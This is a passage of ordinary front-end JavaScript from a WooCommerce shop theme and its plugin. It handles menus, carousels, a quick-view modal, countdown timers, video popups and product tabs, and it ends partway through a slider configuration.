    $('.main-navigation .menu-item-has-children').on('click', function () {

        $(this).toggleClass('open');
    });
    $('.main-navigation .menu-item-has-children > *').on('click', function (e) {
        e.stopPropagation();
    });
	$(window).on('resize', function () {
        menuResponsive();
    });

	
    if($().imagesLoaded) {
        var $blog_masonry = $('.blog .masonry').imagesLoaded( function() {
            // init Isotope after all images have loaded
            $blog_masonry.isotope({
                itemSelector: '.post',
            });
        });
    }

    var d = 0;
    var $numbertype = null;

    var quantityButton = function() {
        $(".quantity-plus, .quantity-minus").mousedown(function () {
            $el = $(this).closest('.nb-quantity').find('.qty');
            $numbertype = parseInt($el.val());
            d = $(this).is(".quantity-minus") ? -1 : 1;
            $numbertype = $numbertype + d;
            if($numbertype > 0) {
                $el.val($numbertype)
            }

            $( '.woocommerce-cart-form :input[name="update_cart"]' ).prop( 'disabled', false );

        });
    };
    quantityButton();

    if (jQuery().magnificPopup) {
        $('.featured-gallery').magnificPopup({
            delegate: 'img',
            type: 'image',
            gallery: {
                enabled: true
            },
            callbacks: {
                elementParse: function (item) {
                    item.src = item.el.attr('src');
                }
            }
        });
        $('.popup-search').magnificPopup({
            type: 'inline',
            focus: '.search-field',
            // modal: true,
            // midClick: true
            mainClass: 'mfp-search',
            callbacks: {
                beforeOpen: function () {
                    if ($(window).width() < 700) {
                        this.st.focus = false;
                    } else {
                        this.st.focus = '.search-field';
                    }
                }
            }
        });
        $(document).on('click', '.popup-modal-dismiss', function (e) {
            e.preventDefault();
            $.magnificPopup.close();
        });


    }

    if (jQuery().accordion) {
        $('.shop-main.accordion-tabs .wc-tabs').accordion({
            header: ".accordion-title-wrap",
            heightStyle: "content",
        });
    }

    $('.header-cart-wrap').on({
        mouseenter: function () {
            $(this).find('.mini-cart-section').stop().fadeIn('fast');
        },
        mouseleave: function () {
            $(this).find('.mini-cart-section').stop().fadeOut('fast');
        }
    });

    $('.header-account-wrap').on({
        mouseenter: function () {
            $(this).find('.nb-account-dropdown').stop().fadeIn('fast');
        },
        mouseleave: function () {
            $(this).find('.nb-account-dropdown').stop().fadeOut('fast');
        }
    });

    $(document.body).on('added_to_cart', function () {
        $(".cart-notice-wrap").addClass("active").delay(5000).queue(function(next){
            $(this).removeClass("active");
            next();
        });
    });

    $('.cart-notice-wrap span').on('click', function() {
        $(this).closest('.cart-notice-wrap').removeClass('active');
    });

    var $sticky = $('.sticky-wrapper.sticky-sidebar');

    if($sticky.length > 0) {
        $($sticky).stick_in_parent({
            offset_top: 45
        });

        $(window).on('resize', function() {
            $($sticky).trigger('sticky_kit:detach');
        });
    }

    if ($('#back-to-top-button').length) {
        var scrollTrigger = 500; // px
        var backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#back-to-top-button').addClass('show');
                } else {
                    $('#back-to-top-button').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#back-to-top-button').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }
	if ($('.related .swiper-container').length){
		var slidesm = 2;
		var slidemd = 3;
		if(teepro.related_columns==2){
			slidesm = 1;
			slidemd = 2;
		}
		var related = new Swiper('.related .swiper-container', {
			slidesPerView: teepro.related_columns,
			pagination: {
				el: '.related .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				991: {
					slidesPerView: slidemd
				},
				767: {
					slidesPerView: slidesm
				},
				575: {
					slidesPerView: 1
				}
			}
		});
	}
	if ($('.upsells .swiper-container').length){
		var slidesm = 2;
		var slidemd = 3;
		if(teepro.upsells_columns==2){
			slidesm = 1;
			slidemd = 2;
		}
		var upsells = new Swiper('.upsells .swiper-container', {
			slidesPerView: teepro.upsells_columns,
			pagination: {
				el: '.upsells .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				991: {
					slidesPerView: slidemd
				},
				767: {
					slidesPerView: slidesm
				},
				575: {
					slidesPerView: 1
				}
			}
		});
	}
	if ($('.cross-sells .swiper-container').length){
		var slidemd = 3;
		var slidelg = 4;
		if(teepro.cross_sells_columns==3){
			slidemd = 2;
			slidelg = 3
		}
		var crossSells = new Swiper('.cross-sells .swiper-container', {
			slidesPerView: teepro.cross_sells_columns,
			pagination: {
				el: '.cross-sells .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				1199: {
					slidesPerView: slidelg,
				},
				991: {
					slidesPerView: slidemd,
				},
				767: {
					slidesPerView: 2,
				},
				575: {
					slidesPerView: 1,
				}
			}
		});
    }

    function updateHeightProductGalleryWrapper() {
        var featuredImg = $('.left-thumb .woocommerce-product-gallery__wrapper .featured-gallery img');
        if (featuredImg.length > 0) {
            var featuredImgHeight = featuredImg.eq(0).outerWidth();
            $('.left-thumb .woocommerce-product-gallery__wrapper').css('height', featuredImgHeight);
        }
    }

    updateHeightProductGalleryWrapper();

    
    var swiperInit = function () {
        if ($('.featured-gallery').length && $('.thumb-gallery').length) {

            var thumbObj = {
                spaceBetween: 10,
                // centeredSlides: true,
                slidesPerView: 4,
                touchRatio: 0.2,
                slideToClickedSlide: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            }

            if (teepro.thumb_pos === 'left-thumb' || teepro.thumb_pos === 'inside-thumb') {
                thumbObj.direction = 'vertical'
            }

            var galleryThumbs = new Swiper('.thumb-gallery', thumbObj);

            var featuredObj = {
                navigation: {
                    nextEl: '.featured-gallery .swiper-button-next',
                    prevEl: '.featured-gallery .swiper-button-prev',
                },
                autoHeight: true,
                thumbs: {
                    swiper: galleryThumbs
                }
            };


            var galleryTop = new Swiper('.featured-gallery', featuredObj);

            if (teepro.thumb_pos === 'left-thumb' || teepro.thumb_pos === 'inside-thumb') {
                galleryTop.on('resize', function () {
                    if (teepro.thumb_pos === 'left-thumb') {
                        updateHeightProductGalleryWrapper();
                    }
                    galleryThumbs.update();
                });
            }

            galleryTop.on('slideChange', function () {

                var currentIndex = galleryTop.activeIndex;
                galleryThumbs.slideTo(currentIndex, 300, false);

            });

            galleryThumbs.on('slideChange', function () {

                var currentIndex = galleryThumbs.activeIndex;
                galleryTop.slideTo(currentIndex, 300, false);

            });

            $('.single-product-wrap .featured-gallery .woocommerce-product-gallery__image').each(function (index) {
                $(this).attr('data-index', index);
            })

            $('.variations_form').on('show_variation', function (event, variation) {
                var currentindex = 0;
                $('.single-product-wrap .featured-gallery .woocommerce-product-gallery__image').each(function () {
                    var image = $(this).children('img').attr('src');
                    if (image === variation.image.src) {
                        currentindex = $(this).data('index');
                    }
                })
                galleryTop.slideTo(currentindex, 300, false);
            })
        }
    };
    swiperInit();    
	
	var isMobile = false;
	var $variation_form = $('.variations_form');
	var $product_variations = $variation_form.data( 'product_variations' );
	$('body').on('click touchstart','li.swatch-item',function(){
		var current = $(this);
		var value = current.attr('option-value');
		var selector_name = current.closest('ul').attr('data-id');
		if($("select#"+selector_name).find('option[value="'+value+'"]').length > 0)
		{
			$(this).closest('ul').children('li').each(function(){
				$(this).removeClass('selected');
				$(this).removeClass('disable');
			});
			if(!$(this).hasClass('selected'))
			{
				current.addClass('selected');
				$("select#"+selector_name).val(value).change();
				$("select#"+selector_name).trigger('change');
				$variation_form.trigger( 'wc_variation_form' );
				$variation_form
					.trigger( 'woocommerce_variation_select_change' )
					.trigger( 'check_variations', [ '', false ] );
			}
		}else{
			current.addClass('disable');
		}
	});

	$variation_form.on('wc_variation_form', function() {
		$( this ).on( 'click', '.reset_variations', function( event ) {
			$(this).parents('.variations').eq(0).find('ul.swatch li').removeClass('selected');
		});
	});
	var $single_variation_wrap = $variation_form.find( '.single_variation_wrap' );
	$single_variation_wrap.on('show_variation', function(event,variation) {
		var $product = $variation_form.closest('.product');
		if(variation.image_link)
		{
			var variation_image = variation.image_link;
			$product.find('.main-image a').attr('href',variation_image);
			$product.find('.main-image a img').attr('src',variation.image_src);
			$product.find('.main-image a img').attr('srcset',variation.image_srcset);
			$product.find('.main-image a img').attr('alt',variation.image_alt);
			$product.find('.main-image a img').attr('title',variation.image_title);
			$product.find('.main-image a img').attr('sizes',variation.image_sizes);
			$product.find('.main-image img').attr('data-large',variation_image);
		}
	});

    var qv_modal    = $(document).find( '#yith-quick-view-modal' ),
        qv_overlay  = qv_modal.find( '.yith-quick-view-overlay'),
        qv_content  = qv_modal.find( '#yith-quick-view-content' ),
        qv_close    = qv_modal.find( '#yith-quick-view-close' ),
        qv_wrapper  = qv_modal.find( '.yith-wcqv-wrapper'),
        qv_wrapper_w = qv_wrapper.width(),
        qv_wrapper_h = qv_wrapper.height(),
        center_modal = function() {

            var window_w = $(window).width(),
                window_h = $(window).height(),
                width    = ( ( window_w - 60 ) > qv_wrapper_w ) ? qv_wrapper_w : ( window_w - 60 ),
                height   = ( ( window_h - 120 ) > qv_wrapper_h ) ? qv_wrapper_h : ( window_h - 120 );

            qv_wrapper.css({
                'left' : (( window_w/2 ) - ( width/2 )),
                'top' : (( window_h/2 ) - ( height/2 )),
                'width'     : width + 'px',
                'height'    : height + 'px'
            });
        };


    /*==================
     *MAIN BUTTON OPEN
     ==================*/

    $.fn.yith_quick_view = function() {

        $(document).off( 'click', '.yith-wcqv-button' ).on( 'click', '.yith-wcqv-button', function(e){
            e.preventDefault();

            var t           = $(this),
                product_id  = t.data( 'product_id' );
                
            t.block({
                message: null,
                overlayCSS  : {
                    background: '#fff url(' + teepro.loader + ') no-repeat center',
                    opacity   : 0.5,
                    cursor    : 'none'
                }
            });

            t.addClass('loading');

            setTimeout(function() {
                t.removeClass('loading');
            }, 3000);

            if( ! qv_modal.hasClass( 'loading' ) ) {
                qv_modal.addClass('loading')
            }

            // stop loader
            $(document).trigger( 'qv_loading' );
            ajax_call( t, product_id, true );
        });
    };

    /*================
     * MAIN AJAX CALL
     ================*/

    var ajax_call = function( t, product_id, is_blocked ) {

        $.ajax({
            url: teepro.ajaxurl,
            data: {
                action: 'yith_load_product_quick_view',
                product_id: product_id
            },
            dataType: 'html',
            type: 'POST',
            success: function (data) {

                qv_content.html(data);

                // quantity fields for WC 2.2
                if (teepro.is2_2) {
                    qv_content.find('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');
                }

                // Variation Form
                var form_variation = qv_content.find('.variations_form');

                form_variation.wc_variation_form();
                form_variation.trigger('check_variations');

                if (typeof $.fn.yith_wccl !== 'undefined') {
                    form_variation.yith_wccl();
                }

                // Init prettyPhoto
                if (typeof $.fn.prettyPhoto !== 'undefined') {
                    qv_content.find("a[data-rel^='prettyPhoto'], a.zoom").prettyPhoto({
                        hook: 'data-rel',
                        social_tools: false,
                        theme: 'pp_woocommerce',
                        horizontal_padding: 20,
                        opacity: 0.8,
                        deeplinking: false
                    });
                }

                if (!qv_modal.hasClass('open')) {
                    qv_modal.removeClass('loading').addClass('open');
                    if (is_blocked)
                        t.unblock();
                }

                // stop loader
                $(document).trigger('qv_loader_stop');
                updateHeightProductGalleryWrapper();
                swiperInit();
                quantityButton();
            }
        });
    };

    /*===================
     * CLOSE QUICK VIEW
     ===================*/

    var close_modal_qv = function() {

        // Close box by click overlay
        qv_overlay.on( 'click', function(e){
            close_qv();
        });
        // Close box with esc key
        $(document).keyup(function(e){
            if( e.keyCode === 27 )
                close_qv();
        });
        // Close box by click close button
        qv_close.on( 'click', function(e) {
            e.preventDefault();
            close_qv();
        });

        var close_qv = function() {
            qv_modal.removeClass('open').removeClass('loading');

            setTimeout(function () {
                qv_content.html('');
            }, 1000);
        }
    };

    close_modal_qv();


    center_modal();
    $( window ).on( 'resize', center_modal );

    // START
    $.fn.yith_quick_view();

    $( document ).on( 'yith_infs_adding_elem yith-wcan-ajax-filtered', function(){
        // RESTART
        $.fn.yith_quick_view();
    });

    $(document).on('click', '.add_to_wishlist', function() {
        $(this).find('.icon-heart').css('visibility', 'hidden');
    });

    $(document).on('click', '.compare.button', function() {
        $(this).find('.icon-compare').css('visibility', 'hidden');
    });

    $('.widget.shop-sidebar ul.menu .menu-item-has-children.current-menu-parent').addClass('dot');

    $('.widget.shop-sidebar ul.menu .menu-item-has-children > a').click(function(){
        $(this).parent().toggleClass('dot');
    })
    
    jQuery(window).load(function() {
        
        jQuery(".loading").fadeOut();
        
        var $window = jQuery(window).innerHeight();
        var $html = jQuery('html').innerHeight();
        if($html < $window){
            $('#colophon').css({position:'fixed',width:'100%',bottom:'0',left:'0'})
        }

        jQuery('#secondary #cat-drop-stack').each(function(){
            jQuery(this).parent('.widget').addClass('background');
        })

        jQuery('.shop-main .woof .woof_redraw_zone .woof_container > .woof_container_inner').each(function(){
            var height = jQuery(this).innerHeight();
            jQuery(this).css({height:height,overflowX:'hidden'});
        })

        jQuery('.shop-main .woof_redraw_zone').isotope({
            itemSelector: '.woof_container,.woof_submit_search_form_container',
        })
    })

    $('.woocommerce-cart tbody tr.cart_item td[data-title],.woocommerce-checkout tbody tr.cart_item td[data-title]').each(function(){
        var attr = $(this).attr('data-title');
        $(this).prepend("<span class='title'>"+ attr +"</span>");
    })

    //open popup size guide

    var size_guide_popup = $( '.teepro-open-popup' );

    size_guide_popup.magnificPopup({
        type: 'inline',      
        removalDelay: 500,
        mainClass: 'mfp-fade'
    });

    //show and hide filter block in shop page

    var woof_shortcode      = $( '.shop-main .woof_sid_auto_shortcode' );
    var html_root_el        = $( 'html' );
    var filter_header_text  = $( '.shop-main .woof_filter_button_wrap .woof_toggle_filter_button' ).attr('data-filter-bar-header-txt');
    var filter_btn_close_text  = $( '.shop-main .woof_filter_button_wrap .woof_toggle_filter_button' ).attr('data-filter-bar-close-btn-txt');
    woof_shortcode.addClass('hide_filter');
    woof_shortcode.prepend('<div class="filter_bar_header"><span class="filter_bar_title">' + filter_header_text + '</span><span class="filter_bar_close_btn">' + filter_btn_close_text + '</span></div>');
    $('.woof_toggle_filter_button').on('click', function(e) {
        woof_shortcode.toggleClass('show_filter hide_filter');
        html_root_el.toggleClass('no_scroll');
    });
    $('.filter_bar_close_btn').on('click', function(e) {
        woof_shortcode.toggleClass('show_filter hide_filter');
        html_root_el.toggleClass('no_scroll');
    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324
body_size: 4379
content:
(function ($, window, document, undefined) {
    'use strict';
    $(function () {
        $(document).ready(function () {
            var $rtl = false;
            if ($('html').attr('dir') == 'rtl') {
                $rtl = true;
            }
            
			$('[data-slide="swipper-slider"]').each(function () {

				var $this           = $(this);
				var datalayout = $this.attr( 'data-layout' );

				//console.log(datalayout);

				if(datalayout=='wp-img-top'){
					var swiper = new Swiper('.swiper-container.wp-img-top',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-img-top',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-img-top',
							prevEl: '.prev_wp-img-top',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: parseInt($(this).attr('data-margin')),
							},
							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 30,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
                }
                if(datalayout=='wp-img-left'){
					var swiper = new Swiper('.swiper-container.wp-img-left',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-img-left',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-img-left',
							prevEl: '.prev_wp-img-left',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: 15,
							},

							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 15,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
                }
                if(datalayout=='wp-content-absolute'){
					var swiper = new Swiper('.swiper-container.wp-content-absolute',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-content-absolute',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-content-absolute',
							prevEl: '.prev_wp-content-absolute',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: 15,
							},

							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 15,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
				}
				
			});
			

            if ($('[data-layout="isotope"]').length) {
                var $originLeft = true;
                if ($rtl) {
                    $originLeft = false;
                }
                $('[data-layout="isotope"]').each( function() {
                    var $isotope = $(this).imagesLoaded(function () {
                        $isotope.isotope({
                            itemSelector: '.isotope-item',
                            percentPosition: true,
                            layoutMode: 'masonry',
                            originLeft: $originLeft,
                        });
                    });
                    $(this).prev('.filters-button-group').on('click', '.filter-btn', function () {
                        var filterValue = $(this).attr('data-filter');
                        $isotope.isotope({filter: filterValue});
                        if(($(this).not('.is-checked'))){
                            $(this).parents('.filters-button-group').eq(0).find('.is-checked').removeClass('is-checked');
                            $(this).addClass('is-checked');
                        }
                    });
                });
            }
            
        });
    });

})(jQuery, window, document);
(function($) {

    "use strict";
    
    $(".uvc-heading.hp1-heading ").each(function(){
        var $this       = $(this);
        var big_text    = $this.find('.uvc-sub-heading').find('.big-text');
        var sub_text    = big_text[0].outerHTML;
        
        big_text.remove();
        $this.find('.uvc-main-heading').append(sub_text);
    });
    
})(window.jQuery);
'use strict';
jQuery(document).ready(function () {
    jQuery(".nbfw-carousel").each(function(){
        var nbthis = jQuery(this);
        if (!nbthis.data("owl-carousel-initialized")) {
            if (nbthis.hasClass("exclude-carousel")) {
                return
            }
            var ar = nbthis.data("owl-options");

            if (ar !== undefined) {
                var aplay = ("true" == ar.autoplay) ? true : false,
                    atimeout = (ar.autoplayTimeout) ? ar.autoplayTimeout : "5000",
                    aitems = ar.items,
                    anav = ("true" == ar.nav) ? true : false,
                    adots = ("true" == ar.dots) ? true : false,
                    ahoverpause = ("true" == ar.autoplayHoverPause) ? true : false,
                    atablet = (ar.tablet) ? ar.tablet : "2",
                    amobile = (ar.mobile) ? ar.mobile : "1",
                    asmmobile = ar.sm_mobile,
                    artl = ("true" == ar.rtl) ? true : false,
                    aloop = ("true" == ar.loop) ? true : false,

                    ap = {
                        items: 1,
                        autoplay: aplay,
                        autoplayTimeout: atimeout,
                        autoplayHoverPause: ahoverpause,
                        nav: anav,
                        dots: adots,
                        loop: aloop,
                        smartSpeed: 400,
                        navText: ['<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>'],
                        rtl: artl
                    };

                ap.items = aitems;
                ap.responsive = {
                    0: {
                        items: 1,dots: true,
                    },

                    321: {
                        items: amobile,dots: true,
                    },

                    601: {
                        items: atablet,dots: adots,
                    },

                    992: {
                        items: aitems,dots: adots,
                    }
                }

                if(ar.margin !== undefined){
                    ap.margin = parseInt(ar.margin);
                }else{ ap.margin=30; }

                nbthis.owlCarousel(ap)
            }
            nbthis.data("owl-carousel-initialized", true)
        }

    });
    /*tungpk countdown*/
    function zeroise( str, max ){
        str = str.toString();
        return str.length < max ? zeroise('0' + str, max) : str;
    }
    function nb_counter( elements ){
        if( elements.length > 0 ){
            var interval = setInterval(function(){
                elements.each(function(index, element){
                    var day = 0;
                    var hour = 0;
                    var minute = 0;
                    var second = 0;

                    var delta = 0;
                    var time_day = 60 * 60 * 24;
                    var time_hour = 60 * 60;
                    var time_minute = 60;

                    var wrapper = jQuery(element);

                    day = parseInt( wrapper.find('.days .number-wrapper .number').text() );
                    hour = parseInt( wrapper.find('.hours .number-wrapper .number').text() );
                    minute = parseInt( wrapper.find('.minutes .number-wrapper .number').text() );
                    second = parseInt( wrapper.find('.seconds .number-wrapper .number').text() );

                    if( day != 0 || hour != 0  || minute != 0 || second != 0 ){
                        delta = (day * time_day) + (hour * time_hour) + (minute * time_minute) + second;
                        delta--;

                        day = Math.floor(delta / time_day);
                        delta -= day * time_day;

                        hour = Math.floor(delta / time_hour);
                        delta -= hour * time_hour;

                        minute = Math.floor(delta / time_minute);
                        delta -= minute * time_minute;

                        if( delta > 0 ){
                            second = delta;
                        }
                        else{
                            second = '0';
                        }

                        day = ( day < 10 )? zeroise(day, 2) : day.toString();
                        hour = ( hour < 10 )? zeroise(hour, 2) : hour.toString();
                        minute = ( minute < 10 )? zeroise(minute, 2) : minute.toString();
                        second = ( second < 10 )? zeroise(second, 2) : second.toString();

                        wrapper.find('.days .number-wrapper .number').text(day);
                        wrapper.find('.hours .number-wrapper .number').text(hour);
                        wrapper.find('.minutes .number-wrapper .number').text(minute);
                        wrapper.find('.seconds .number-wrapper .number').text(second);
                    }

                });
            }, 1000);
        }
    }
    jQuery('.counter-wrapper').each(function(){
        nb_counter( jQuery(this) );
    }) ;

    /*tungpk end countdown*/
    if (jQuery(".sc-video").length > 0) {
        jQuery(".sc-video-popup").each(function(aa, ad) {
            var ac = jQuery(this).data("popup");
            if (ac !== undefined) {
                var ab = ("true" == ac.control) ? "controls=1" : "controls=0";
                jQuery(ad).magnificPopup({
                    type: "iframe",
                    mainClass: "mfp-fade",
                    removalDelay: 300,
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler"><button type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',
                        patterns: {
                            youtube: {
                                index: "youtube.com/",
                                id: "v=",
                                src: "//www.youtube.com/embed/%id%?autoplay=1&showinfo=0&" + ab
                            },
                            vimeo: {
                                index: "vimeo.com/",
                                id: "/",
                                src: "//player.vimeo.com/video/%id%?autoplay=1"
                            }
                        }
                    }
                })
            }
        });
        if (jQuery(".sc-yt-trigger").length > 0) {
            jQuery.getScript("https://www.youtube.com/iframe_api");
            jQuery(".sc-yt-trigger").each(function() {
                var ac = jQuery(this),
                    aa = ac.next();
                setTimeout(function ab() {
                    if (typeof YT !== "object") {
                        return setTimeout(ab, 1000)
                    }
                    if (typeof YT.Player !== "function") {
                        return setTimeout(ab, 1000)
                    }
                    var ad;
                    ad = new YT.Player(aa.get(0), {
                        events: {
                            onReady: function(ae) {
                                ac.on("click", function(af) {
                                    ae.target.playVideo();
                                    ac.css("opacity", 0);
                                    aa.show();
                                    af.preventDefault()
                                })
                            }
                        }
                    })
                }, 1000)
            })
        }
        if (jQuery(".sc-vm-trigger").length > 0) {
            jQuery(".sc-vm-trigger").each(function() {
                var ad = jQuery(this),
                    ac = ad.next(),
                    aa = "*";
                ad.on("click", function(ae) {
                    ab("play");
                    ad.css("opacity", 0);
                    ac.show();
                    ae.preventDefault()
                });

                function ab(ah, ag) {
                    var af = {
                        method: ah
                    };
                    if (ag) {
                        af.value = ag
                    }
                    var ae = JSON.stringify(af);
                    ac[0].contentWindow.postMessage(ae, aa)
                }
            })
        }
    }
});
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".teepro-image-slider").each(function() {

            var $this               = $(this),
                currentID           = $this.attr('id'),
                sliderWrap          = $this.find( '.image-slider-wrap' ),
			    dataAutoPlay        = sliderWrap.attr( 'data-autoplay' ),
			    dataLoop            = sliderWrap.attr( 'data-loop' ),
			    dataSliderPerViewXl = sliderWrap.attr( 'data-sliders-per-view-xl' ),
			    dataSliderStretch   = sliderWrap.attr( 'data-sliders-stretch' ),
                currentSelector     = '#' + currentID + ' .image-slider-block';

                var ourSliderObj = {
                    effect: 'coverflow',
                    grabCursor: true,
                    centeredSlides: true,
                    slidesPerView: dataSliderPerViewXl,
                    slideToClickedSlide: true,
                    coverflowEffect: {
                        rotate: 0,
                        stretch: dataSliderStretch,
                        depth: 350,
                        modifier: 1,
                        slideShadows : false,
                    },
                    freeMode:false,
                    freeModeSticky:true,
                    loop: dataLoop,
                    pagination: {
                        el: '#' + currentID + ' .image-slider-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '#' + currentID + ' .swiper-button-next',
                        prevEl: '#' + currentID + ' .swiper-button-prev',
                    },
                }

                if(dataAutoPlay) {
                    ourSliderObj.autoplay = {
                        delay: 5000,
                    }
                }
                
                var ourSliderSwiper = new Swiper(currentSelector, ourSliderObj);
		});
	});
});

jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".teepro-our-customers").each(function() {

            var $this           = $(this),
                currentID       = $this.attr('id'),
                customerWrap    = $this.find( '.our-customers-wrap' ),
			    dataAutoPlay    = customerWrap.attr( 'data-autoplay' ),
			    dataCPerViewXl    = customerWrap.attr( 'data-customers-per-view-xl' ),
			    dataCPerViewLg    = customerWrap.attr( 'data-customers-per-view-lg' ),
			    dataCPerViewMd    = customerWrap.attr( 'data-customers-per-view-md' ),
			    dataCPerViewSm    = customerWrap.attr( 'data-customers-per-view-sm' ),
                dataCPerColumn  = customerWrap.attr( 'data-customers-per-column' ),
                currentSelector = '#' + currentID + ' .our-customer-images';

                var ourCustomerObj = {
                    slidesPerView: dataCPerViewXl  ,
                    slidesPerColumn: dataCPerColumn,
                    spaceBetween: 30,
                    pagination: {
                        el: '#' + currentID + ' .our-customers-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '#' + currentID + ' .swiper-button-next',
                        prevEl: '#' + currentID + ' .swiper-button-prev',
                    },
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                            spaceBetween: 10
                        },
                        767: {
                            slidesPerView: dataCPerViewSm,
                            spaceBetween: 20
                        },
                        991: {
                            slidesPerView: dataCPerViewMd,
                            spaceBetween: 20
                        },
                        1199: {
                            slidesPerView: dataCPerViewLg,
                        }
                    }
                }

                if(dataAutoPlay) {
                    ourCustomerObj.autoplay = {
                        delay: 5000,
                    }
                }
                
                var ourCustomerSwiper = new Swiper(currentSelector, ourCustomerObj);
		});
	});


});


jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".vc-product-slider-wrapper").each(function(){

			var $this       = $(this);
			var dataColumn 	= $this.find( '.swiper-wrapper' ).attr( 'data-column' );

			var productSlider = new Swiper('.vc-product-slider-wrapper', {
				grabCursor: true,
				slidesPerView: dataColumn,
				spaceBetween: 30,
				slidesPerColumn: 2,
				navigation: {
			        nextEl: '.swiper-button-next',
			        prevEl: '.swiper-button-prev',
		      	},
	      		breakpoints: {
	      		    767: {
	      		      slidesPerView: 1,
	      		    },
	      	  	},
			});
		});
	});
});
(function($) {

"use strict";

	//===Tab Product===
	var $button = $('#product6 .vc-tab-product-content .cat_img a:first-child button').text();
	$('.vc-tab-product-wrapper').each(function() {

		var $this           = $(this),
			tab_item   		= $this.find('ul li');

		tab_item.click(function(e) {
			
			e.preventDefault();
			tab_item.removeClass('active');
			$(this).addClass('active');

			var $tab_id = $(this).find('a').attr('href');
						
			if( $($tab_id).find('.products').length <= 0 ){

				if(! $this.hasClass('wpt-loading')) {
					$this.addClass('wpt-loading');
					$($tab_id).load( teepro.ajaxurl, {
						action: 'product_tabs',
					    cat: $($tab_id).attr('data-term_id'),
					    limit: $($tab_id).attr('data-limit'),
					    cat_img: $($tab_id).attr('data-cat-img'),
					    cat_img_align: $($tab_id).attr('data-cat-img-align'),
					    cat_img_urls: $($tab_id).attr('data-cat-img-urls'),
					    cat_img_buttons: $($tab_id).attr('data-cat-img-buttons'),
					    product_type: $($tab_id).attr('data-product-type'),
					    current_lang: $($tab_id).attr('data-lang'),
					}, function() {
						$this.removeClass('wpt-loading');
						$this.find('.vc-tab-product-content .tab-panel').removeClass('panel-active');
						$($tab_id).addClass('panel-active');
						$($tab_id + " .cat_img button").text($button);
					});
				}
			}
			else {
				$this.find('.vc-tab-product-content .tab-panel').removeClass('panel-active');
				$($tab_id).addClass('panel-active');
			}

			return false;
		});
	});

})(window.jQuery);
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {
		var thu = 0;
		$(".vc-printshop-template-online").each(function() {
			var $this = $(this);

			var per = $this.find( '.swiper-wrapper' ).attr( 'data-per' );
			var color = $this.find( '.swiper-wrapper' ).attr( 'data-color' );

			var swiper = new Swiper('.vc-template-od', {
				slidesPerView: per,
				spaceBetween: 50,
				pagination: {
					el: '.swiper-pagination',
					clickable: true,
				},
				navigation: {
					nextEl: '.swiper-button-next-2',
					prevEl: '.swiper-button-prev-2',
				},
				breakpoints: {
					1920: {
						slidesPerView: per,
					},
					1367: {
						slidesPerView: 1,
					},
				},
			});

			thu++;
			var id_current = 'tod'+thu;
			$this.attr('id',id_current);
			$( "<style>#"+id_current+" .swiper-button-next-2:before, #"+id_current+" .swiper-button-prev-2:before { color: " + color + "; }</style>" ).appendTo( "head" );
		});
		
	});
});
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".vc-teepro-testimonials").each(function(){

			var $this           = $(this);
			var dataStyle = $this.find( '.vc_testimonial_wrap' ).attr( 'data-style' );
			var styleClass = '.testimonial_' + dataStyle;
			
			if( dataStyle == 'multi_thumb' ) {

                var multiThumbATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbATSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 3,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        480: {
